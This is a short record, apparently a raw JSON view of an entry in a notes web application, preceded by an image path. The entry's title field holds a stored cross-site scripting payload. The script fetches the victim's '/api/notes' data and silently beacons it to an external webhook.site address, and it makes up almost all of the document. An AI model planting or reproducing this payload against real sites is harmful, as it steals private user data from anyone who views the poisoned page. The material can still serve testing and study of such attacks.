 [
Raw Parsed
{
"_id": "6fdfea4d-841d-425b-bc77-5adecdc1fcc8",
"title": "<script>   (async()=>{     try{       const t = await (await fetch('/api/notes')).text();       navigator.sendBeacon('https://webhook.site/dccfa4bf-e3ea-4c9c-
890d-c92f235baa0c', t);     }catch(e){}   })(); </script>",
"content": "a"
}
]